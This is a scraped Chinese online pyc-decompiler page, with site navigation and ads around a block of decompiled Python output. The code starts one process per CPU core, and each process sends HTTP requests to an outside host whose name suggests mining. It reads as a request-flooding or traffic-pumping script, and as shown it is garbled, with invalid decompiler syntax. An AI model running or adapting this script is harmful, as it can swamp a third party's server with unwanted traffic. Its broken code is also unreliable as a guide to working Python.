 在线工具
语言
登录
开放注册
在线工具
搜索其实很简单
二维码
字帖
ocr
搜索
排行榜
我的
工具
文库
码库
软件
网址
话题
商店
工具 › 开发类 › python工具
python工具
请选择pyc文件进行解密。支持所有Python版本
选择文件 未选择任何文件
5 import multiprocessing
6 import requests
7
8 def cpu_intensive_task():
9
10 try:
11 requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
12 finally:
13 continue
14 continue
15
16 continue
17
18 if __name__ == '__main__':
19 cpu_count = multiprocessing.cpu_count()
20 processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])
(range(cpu_count))
21 for process in processes:
22 process.start()
23 for process in processes:
24 process.join()
25
美化(Beautify)
下载(Download)
简介
https://tool.lu/pyc/
存到桌面
据说喜欢分享的,后来都成了大神
加入收藏
作者
xiaozi
站长
知鸦日报
每日精选
腾讯云
云产品限时秒杀
云服务器1核2G 首年 99元
立即抢购
提交句子
如果人生中有不得不努力奋发的时刻，那
就是现在了！
文库
更多
rpc及请求协议http2
2 新氧数据安全网关建设及应用
3 图算法在新氧风控业务中的实践